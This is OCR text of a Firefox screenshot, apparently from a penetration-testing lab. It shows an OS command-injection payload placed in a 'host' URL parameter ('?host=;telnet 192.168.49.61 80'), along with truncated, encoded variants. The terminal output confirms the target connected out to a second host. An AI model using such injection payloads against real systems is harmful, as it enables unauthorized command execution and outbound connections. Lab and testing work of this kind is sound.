 Aplicaciones Lugares Firefox ESR mar 6:06 PM 1
Mozilla Firefox (Build 20180626223325)
File Edit View History Bookmarks Tools Help
http://192....%202%3E%261 http://192.1....49.61%2080
192.168.61.86/?host=;telnet 192.168.49.61 80 Search
Trying 192.168.49.61...
Connected to 192.168.49.61.
Escape character is '^]'.